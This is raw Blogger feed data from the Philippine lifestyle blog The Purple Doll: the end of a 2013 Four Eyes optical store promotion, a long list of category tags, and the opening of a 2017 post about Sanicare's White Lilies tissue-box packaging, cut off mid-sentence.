center;\"\u003E\u003Ch2\u003EPURPLEDOLL\u003C\/h2\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003EUse the discount code to get P300 off your Four Eyes purchase.\u003Cbr \/\u003E\nDiscount is valid until September 30, 2013.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit the \u003Ca href=\"http:\/\/foureyes.com.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.FourEyes.com.ph\u003C\/a\u003E and like their \u003Ca href=\"https:\/\/www.facebook.com\/FourEyesPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\nor follow them on \u003Ca href=\"https:\/\/twitter.com\/FourEyesPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E and \u003Ca href=\"http:\/\/instagram.com\/foureyesph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/681041185121648103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/four-eyes-first-online-optical-store-philippines.html#comment-form","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/681041185121648103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/681041185121648103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/four-eyes-first-online-optical-store-philippines.html","title":"Four Eyes: The First Online Optical Store in the Philippines"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i44.tinypic.com\/acznrm_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 41783
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5154059699883270774"},"published":{"$t":"2017-10-25T15:58:00.000+08:00"},"updated":{"$t":"2017-10-25T15:58:54.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial tissues"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sanicare"}],"title":{"type":"text","$t":"First dibs on Sanicare's NEW White Lilies!"},"content":{"type":"html","$t":"Not many know this, but I've actually been very interested in interior design and decorating for many years now. While I'm happy still living with my parents, I've been itching to get my own place. And it has mostly got to do with design independence -- so I can decorate a space of my own just the way I envision it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for the most part of my life, I've been satisfied with tidying, tinkering and glamming up my little space in the house, a.k.a. my room. And for some of you who, like me, don't have a lot of budget to replace furniture, install new fixtures and make major design changes in your home, here's a simple tip -- focus on smaller details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanging twinkly fairy lights, putting up your favorite prints, buying chic pen holders... Actually, even just using a pretty decorative tissue box can jazz up a space!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Cover\" src=\"https:\/\/farm5.staticflickr.com\/4449\/37154491644_371d05b60b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's a good news! If you're like me who doesn't own a tissue box cover, \u003Cb\u003ESanicare\u003C\/b\u003E got us covered. No more dull and generic-looking tissue box out in the open for everyone in the house to see. Next month, \u003Cb\u003ESanicare\u003C\/b\u003E will be rolling out their new \u003Cb\u003E\u003Ci\u003EWhite Lilies\u003C\/i\u003E\u003C\/b\u003E boxes for their \u003Ci\u003E\u003Cb\u003E3-Ply Facial Tissues\u003C\/b\u003E\u003C\/i\u003E. With how good this new packaging looks, it'll surely be a nice accent on your vanity table, or even by the living room.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesign\u003C\/h2\u003E\u003Cbr \/\u003E\nSymbolizing purity, the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E are adorned with clustered Liliums, Calla Lilies and Champaca in a watercolor pattern created by local artist \u003Ci\u003EAlessandra Lanot\u003C\/i\u003E of \u003Ca href=\"http:\/\/www.lifeafterbreakfast.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ELifeAfterBreakfast.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Purple\" src=\"https:\/\/farm5.staticflickr.com\/4490\/37864202511_e7cb3ea442_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Light\" src=\"https:\/\/farm5.staticflickr.com\/4455\/37815410776_1de575fe2a_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are two variations for the new \u003Cb\u003ESanicare White 